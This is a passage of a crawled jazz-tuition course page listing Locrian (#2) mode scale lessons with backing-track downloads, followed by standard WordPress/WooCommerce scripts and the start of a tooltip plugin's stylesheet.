	<input type="hidden" name="plan_id" value="0" />	
	<input type="hidden" name="nonce" class="nonce" value="4529f9e702" />
	<input type="hidden" name="action" class="action" value="themex_update_course" />
</form>			</footer>
		</div>						
	</div>
</div>
<aside class="sidebar threecol column last">
	<div class="widget">
	<div class="widget-title">
		<h4 class="nomargin left">Students</h4>
	</div>
	<div class="widget-content clearfix">
		<div class="users-listing clearfix">
								<div class="user-image ">
						<div class="bordered-image">
							<a title="Julius Hofstetter" href="https://jazztuition.com/profile/julius/"><img src="https://jazztuition.com/wp-content/uploads//image-12-100x100.jpg" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
							</div>
	</div>
</div></aside>
						</div>
				
		</div>
		<!-- /featured -->
		<div class="main-content">
			<div class="row"><div class="course-content clearfix popup-container">
		<div class="fullwidth-section">
					<h1>Lessons</h1>
				<div class="lessons-listing">
						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/lesson-1-a-locrian-2-mode-8-note-scales-2/" class="">Lesson 1 &#8211; A# Locrian (#2) Mode &#8211; 8 Note Scales</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/106674" target="_blank" title="Download Track - Trio plus Alto Saxophone" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/lesson-2-a-locrian-2-mode-8-note-scales-2/" class="">Lesson 2 &#8211; A# Locrian (#2) Mode &#8211; 8 Note Scales</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/106675" target="_blank" title="Download Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/116675" target="_blank" title="Download Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/126675" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/136675" target="_blank" title="Download Track - Piano & Drums" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/lesson-3-a-locrian-2-mode-8-note-scales-2/" class="">Lesson 3 &#8211; A# Locrian (#2) Mode &#8211; 8 Note Scales</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/106678" target="_blank" title="Download Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/116678" target="_blank" title="Download Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/126678" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/136678" target="_blank" title="Download Track - Piano & Drums" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/lesson-1-c-locrian-2-mode-8-note-scales-bb-2/" class="">Lesson 1 &#8211; C Locrian (#2) Mode &#8211; 8 Note Scales (Bb Instruments)</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/106680" target="_blank" title="Download Track - Trio plus Alto Saxophone" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/lesson-2-c-locrian-2-mode-8-note-scales-bb-2/" class="">Lesson 2 &#8211; C Locrian (#2) Mode &#8211; 8 Note Scales (Bb Instruments)</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/106681" target="_blank" title="Download Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/116681" target="_blank" title="Download Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/126681" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/136681" target="_blank" title="Download Track - Piano & Drums" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/lesson-3-c-locrian-2-mode-8-note-scales-bb-2/" class="">Lesson 3 &#8211; C Locrian (#2) Mode &#8211; 8 Note Scales (Bb Instruments)</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/106684" target="_blank" title="Download Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/116684" target="_blank" title="Download Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/126684" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/136684" target="_blank" title="Download Track - Piano & Drums" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/lesson-1-g-locrian-2-mode-8-note-scales-eb-2/" class="">Lesson 1 &#8211; G Locrian (#2) Mode &#8211; 8 Note Scales (Eb Instruments)</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/106686" target="_blank" title="Download Track - Trio plus Alto Saxophone" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/lesson-2-g-locrian-2-mode-8-note-scales-eb-2/" class="">Lesson 2 &#8211; G Locrian (#2) Mode &#8211; 8 Note Scales (Eb Instruments)</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/106687" target="_blank" title="Download Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/116687" target="_blank" title="Download Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/126687" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/136687" target="_blank" title="Download Track - Piano & Drums" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/lesson-3-g-locrian-2-mode-8-note-scales-eb-2/" class="">Lesson 3 &#8211; G Locrian (#2) Mode &#8211; 8 Note Scales (Eb Instruments)</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/106690" target="_blank" title="Download Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/116690" target="_blank" title="Download Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/126690" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/136690" target="_blank" title="Download Track - Piano & Drums" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/learn-by-listening-classic-tracks-albums-musicians-solos-109/" class="">Learn by Listening &#8211; Classic Tracks, Albums, Musicians &#038; Solos</a></h4>
			</div>
		<div class="lesson-title"></div>
	</div>					</div>
			</div>
			<div class="popup hidden">
				<h2 class="popup-text">Take a course to view this content</h2>
			</div>
	<!-- /popup -->
	</div>
<!-- /course content -->
								</div>
			</div>
			<!-- /content -->
			<div class="footer-wrap">
				<footer class="site-footer">
					<div class="row">
						<div class="copyright left">
							© 2026 jazztuition.com						</div>
						<nav class="footer-navigation right">
							<div class="menu-main-footer-container"><ul id="menu-main-footer" class="menu"><li id="menu-item-4665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665"><a href="https://jazztuition.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://jazztuition.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6201"><a href="https://jazztuition.com/disclaimers%e2%80%a8/">Disclaimers </a></li>
</ul></div>						</nav>
						<!-- /navigation -->				
					</div>			
				</footer>				
			</div>
			<!-- /footer -->			
		</div>
		<!-- /site wrap -->
	<script>
</script>
<div class="tooltips_holder">
</div>
    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jazztuition.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_93d2f5438d5b02b97e1b8eb22508945e","fragment_name":"wc_fragments_93d2f5438d5b02b97e1b8eb22508945e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/acada\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/jazztuition.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-includes/js/comment-reply.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?sensor=false&amp;ver=e98a5964e76c9256e41eba172cc13ac9" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","v":"3.2.0.2","ajax_url":"https:\/\/jazztuition.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.0.2" id="ubermenu-js"></script>
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769022613 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/automatic-css-tooltip/thetooltip/thetooltip.css?ver=1767587565
body_size: 2277
content:
@charset "utf-8";
/*
** @author			DADU
** @copyright		copyright DADU
** @license			http://codecanyon.net/wiki/support/legal-terms/licensing/
** @version			1.1
** @link			http://thetooltip.dadu.be/
*/
 .tooltip-clone{display:block;margin:0!important;padding:0!important;z-index:999999}.tooltip-clone .actooltip{margin:0!important}.act_trigger{display:inline;margin:0!important;padding:0!important}.act_trigger,.act_anchor a:link,.act_anchor a:visited{position:relative;text-decoration:none}a .actooltip img,.actooltip img{border:none}.actooltip{width:300px;position:absolute;bottom:100%;margin:0 0 7px 0;padding:15px;font-family:Verdana,sans-serif;font-size:15px;font-weight:400;font-style:normal;text-align:left;text-decoration:none;text-shadow:0 1px 0 rgba(255,255,255,.3);line-height:1.5;border:solid 1px;-moz-border-radius:7px;-webkit-border-radius:7px;border-radius:7px;-moz-box-shadow:0 1px 2px rgba(0,0,0,.3),0 1px 2px rgba(255,255,255,.5) inset;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.3),0 1px 2px rgba(255,255,255,.5) inset;box-shadow:0 1px 2px rgba(0,0,0,.3),0 1px 2px rgba(255,255,255,.5) inset;cursor:default;display:block;visibility:hidden;opacity:0;-moz-transition:all 0.4s linear;-webkit-transition:all 0.4s linear;-o-transition:all 0.4s linear;transition:all 0.4s linear}.actooltip:before,.actooltip:after{width:0;height:0;position:absolute;bottom:0;margin:0 0 -19px -10px;border:solid 10px;border-color:transparent;display:table-cell;content:""}.actooltip:before{margin:0 0 -21px -11px;border:solid 11px;border-color:transparent;z-index:-1}a:hover .actooltip,.tooltip_hover{display:block;z-indez:999999;text-decoration:none;visibility:visible;opacity:1;-moz-transition:all 0.2s linear;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.actooltip,.actooltip.left{left:0;right:0}.actooltip:before,.actooltip:after,.actooltip.left:before,.actooltip.left:after{left:40px;right:auto}.actooltip.center{left:50%;right:auto;margin-left:-165px}.actooltip.center:before,.actooltip.center:after{left:50%;right:auto}.actooltip.right{left:auto;right:0}.actooltip.right:before,.actooltip.right:after{left:auto;right:40px}.actooltip.right:before{margin-right:-2px}.speechbubble{position:relative;left:auto;right:auto;bottom:auto;margin:0 0 12px 0;cursor:text;display:block;visibility:visible;opacity:1}.actooltip.bistre,.actooltip.byzantium,.actooltip.forestgreen,.actooltip.midnightblue,.actooltip.rosewood,.actooltip.black{text-shadow:0 1px 0 rgba(0,0,0,1)}.actooltip.applegreen{color:#445400;background:#8DB600;background:-moz-linear-gradient(top,rgba(141,182,0,.8),rgba(141,182,0,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(141,182,0,.8)),to(rgba(141,182,0,1)));border-color:#7C9902}.actooltip.applegreen:before{border-top-color:#7C9902}.actooltip.applegreen:after{border-top-color:#8DB600}.actooltip.bistre{color:#FFF0E6;background:#3D2B1F;background:-moz-linear-gradient(top,rgba(61,43,31,.8),rgba(61,43,31,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(61,43,31,.8)),to(rgba(61,43,31,1)));border-color:#261B14}.actooltip.bistre:before{border-top-color:#261B14}.actooltip.bistre:after{border-top-color:#3D2B1F}.actooltip.bronze{color:#442911;background:#CD7F32;background:-moz-linear-gradient(top,rgba(205,127,50,.8),rgba(205,127,50,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(205,127,50,.8)),to(rgba(205,127,50,1)));border-color:#B26C2D}.actooltip.bronze:before{border-top-color:#B26C2D}.actooltip.bronze:after{border-top-color:#CD7F32}.actooltip.byzantium{color:#FFF3FD;background:#702963;background:-moz-linear-gradient(top,rgba(112,41,99,.8),rgba(112,41,99,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(112,41,99,.8)),to(rgba(112,41,99,1)));border-color:#4C1C45}.actooltip.byzantium:before{border-top-color:#4C1C45}.actooltip.byzantium:after{border-top-color:#702963}.actooltip.forestgreen{color:#E6FFF1;background:#014421;background:-moz-linear-gradient(top,rgba(1,68,33,.8),rgba(1,68,33,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(1,68,33,.8)),to(rgba(1,68,33,1)));border-color:#013318}.actooltip.forestgreen:before{border-top-color:#013318}.actooltip.forestgreen:after{border-top-color:#014421}.actooltip.lavender{color:#433254;background:#B57EDC;background:-moz-linear-gradient(top,rgba(181,126,220,.8),rgba(181,126,220,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(181,126,220,.8)),to(rgba(181,126,220,1)));border-color:#8F67B2}.actooltip.lavender:before{border-top-color:#8F67B2}.actooltip.lavender:after{border-top-color:#B57EDC}.actooltip.linen{color:#666360;background:linen;background:-moz-linear-gradient(top,rgba(250,240,230,.8),rgba(250,240,230,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(250,240,230,.8)),to(rgba(250,240,230,1)));border-color:#CCC5BE}.actooltip.linen:before{border-top-color:#CCC5BE}.actooltip.linen:after{border-top-color:linen}.actooltip.melon{color:#664C4A;background:#FDBCB4;background:-moz-linear-gradient(top,rgba(253,188,180,.8),rgba(253,188,180,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(253,188,180,.8)),to(rgba(253,188,180,1)));border-color:#CC9793}.actooltip.melon:before{border-top-color:#CC9793}.actooltip.melon:after{border-top-color:#FDBCB4}.actooltip.midnightblue{color:#F0F8FF;background:#036;background:-moz-linear-gradient(top,rgba(0,51,102,.8),rgba(0,51,102,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,51,102,.8)),to(rgba(0,51,102,1)));border-color:#001C33}.actooltip.midnightblue:before{border-top-color:#001C33}.actooltip.midnightblue:after{border-top-color:#036}.actooltip.mint{color:#123326;background:#3EB489;background:-moz-linear-gradient(top,rgba(62,182,137,.8),rgba(62,182,137,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(62,182,137,.8)),to(rgba(62,182,137,1)));border-color:#2D7F60}.actooltip.mint:before{border-top-color:#2D7F60}.actooltip.mint:after{border-top-color:#3EB489}.actooltip.mustard{color:#5E4E22;background:#FFDB58;background:-moz-linear-gradient(top,rgba(255,219,88,.8),rgba(255,219,88,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,219,88,.8)),to(rgba(255,219,88,1)));border-color:#CCAD48}.actooltip.mustard:before{border-top-color:#CCAD48}.actooltip.mustard:after{border-top-color:#FFDB58}.actooltip.olivine{color:#3A442B;background:#9AB973;background:-moz-linear-gradient(top,rgba(154,185,115,.7),rgba(154,185,115,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(154,185,115,.8)),to(rgba(154,185,115,1)));border-color:#829961}.actooltip.olivine:before{border-top-color:#829961}.actooltip.olivine:after{border-top-color:#9AB973}.actooltip.pastelred{color:#5E2625;background:#FF6961;background:-moz-linear-gradient(top,rgba(255,105,97,.8),rgba(255,105,97,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,105,97,.8)),to(rgba(255,105,97,1)));border-color:#C23B22}.actooltip.pastelred:before{border-top-color:#C23B22}.actooltip.pastelred:after{border-top-color:#FF6961}.actooltip.rosewood{color:#FFE6EA;background:#65000B;background:-moz-linear-gradient(top,rgba(101,0,11,.8),rgba(101,0,11,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(101,0,11,.8)),to(rgba(101,0,11,1)));border-color:#3F0009}.actooltip.rosewood:before{border-top-color:#3F0009}.actooltip.rosewood:after{border-top-color:#65000B}.actooltip.silver{color:#2B2B2B;background:silver;background:-moz-linear-gradient(top,rgba(192,192,192,.8),rgba(192,192,192,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(192,192,192,.8)),to(rgba(192,192,192,1)));border-color:#999}.actooltip.silver:before{border-top-color:#999}.actooltip.silver:after{border-top-color:silver}.actooltip.skyblue{color:#283F44;background:#87CEEB;background:-moz-linear-gradient(top,rgba(135,206,235,.7),rgba(135,206,235,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(135,206,235,.8)),to(rgba(135,206,235,1)));border-color:#00BFFF}.actooltip.skyblue:before{border-top-color:#00BFFF}.actooltip.skyblue:after{border-top-color:#87CEEB}.actooltip.slate{color:#292F33;background:#708090;background:-moz-linear-gradient(top,rgba(112,128,144,.8),rgba(112,128,144,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(112,128,144,.8)),to(rgba(112,128,144,1)));border-color:#5A6772}.actooltip.slate:before{border-top-color:#5A6772}.actooltip.slate:after{border-top-color:#708090}.actooltip.sunset{color:#665744;background:#FAD6A5;background:-moz-linear-gradient(top,rgba(250,214,165,.8),rgba(250,214,165,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(250,214,165,.8)),to(rgba(250,214,165,1)));border-color:#CCAE89}.actooltip.sunset:before{border-top-color:#CCAE89}.actooltip.sunset:after{border-top-color:#FAD6A5}.actooltip.tangerine{color:#5E3100;background:#F28500;background:-moz-linear-gradient(top,rgba(242,133,0,.8),rgba(242,133,0,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(242,133,0,.8)),to(rgba(242,133,0,1)));border-color:#CC6A00}.actooltip.tangerine:before{border-top-color:#CC6A00}.actooltip.tangerine:after{border-top-color:#F28500}.actooltip.turquoise{color:#124C46;background:#30D5C8;background:-moz-linear-gradient(top,rgba(48,213,200,.8),rgba(48,213,200,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(48,213,200,.8)),to(rgba(48,213,200,1)));border-color:#00CED1}.actooltip.turquoise:before{border-top-color:#00CED1}.actooltip.turquoise:after{border-top-color:#30D5C8}.actooltip.almond{color:#815c33;background:#efdbc5;background:-moz-linear-gradient(top,rgba(239,219,197,.8),rgba(239,219,197,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(239,219,197,.8)),to(rgba(239,219,197,1)));border-color:#b89f84}.actooltip.almomd:before{border-top-color:#b89f84}.actooltip.almond:after{border-top-color:#efdbc5}.actooltip.cornflower{color:#053753;background:#9aceeb;background:-moz-linear-gradient(top,rgba(154,206,235,.8),rgba(154,206,235,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(154,206,235,.8)),to(rgba(154,206,235,1)));border-color:#81adc5}.actooltip.cornflower:before{border-top-color:#81adc5}.actooltip.cornflower:after{border-top-color:#9aceeb}.actooltip.dandelion{color:#654d00;background:#fddb6d;background:-moz-linear-gradient(top,rgba(253,219,109,.8),rgba(253,219,109,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(253,219,109,.8)),to(rgba(253,219,109,1)));border-color:#d7ab1d}.actooltip.dandelion:before{border-top-color:#d7ab1d}.actooltip.dandelion:after{border-top-color:#fddb6d}.actooltip.manatee{color:#050712;background:#979aaa;background:-moz-linear-gradient(top,rgba(151,154,170,.8),rgba(151,154,170,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(151,154,170,.8)),to(rgba(151,154,170,1)));border-color:#70727e}.actooltip.manatee:before{border-top-color:#7b7d88}.actooltip.manatee:after{border-top-color:#979aaa}.actooltip.cherise{color:#2f0018;background:#dd4492;background:-moz-linear-gradient(top,rgba(221,68,146,.8),rgba(221,68,146,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(221,68,146,.8)),to(rgba(221,68,146,1)));border-color:#b71d6c}.actooltip.cherise:before{border-top-color:#b71d6c}.actooltip.cherise:after{border-top-color:#dd4492}.actooltip.redbrick{color:#330007;background:#cb4154;background:-moz-linear-gradient(top,rgba(203,65,84,.8),rgba(203,65,84,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(203,65,84,.8)),to(rgba(203,65,84,1)));border-color:#a51c2f}.actooltip.redbrick:before{border-top-color:#a51c2f}.actooltip.redbrick:after{border-top-color:#cb4154}.actooltip.grannysmithapple{color:#104c08;background:#a8e4a0;background:-moz-linear-gradient(top,rgba(168,228,160,.8),rgba(168,228,160,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(168,228,160,.8)),to(rgba(168,228,160,1)));border-color:#73be69}.actooltip.grannysmithapple:before{border-top-color:#73be69}.actooltip.grannysmithapple:after{border-top-color:#a8e4a0}.actooltip.lightgray{color:#000;background:#DDD;background:-moz-linear-gradient(top,rgba(221,221,221,.8),rgba(221,221,221,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(221,221,221,.8)),to(rgba(221,221,221,1)));border-color:#B7B7B7}.actooltip.lightgray:before{border-top-color:#B7B7B7}.actooltip.lightgray:after{border-top-color:#DDD}.actooltip.gray{color:#000;background:#95918c;background:-moz-linear-gradient(top,rgba(149,145,140,.8),rgba(149,145,140,1));background:-webkit-gradient(linear,left top,left 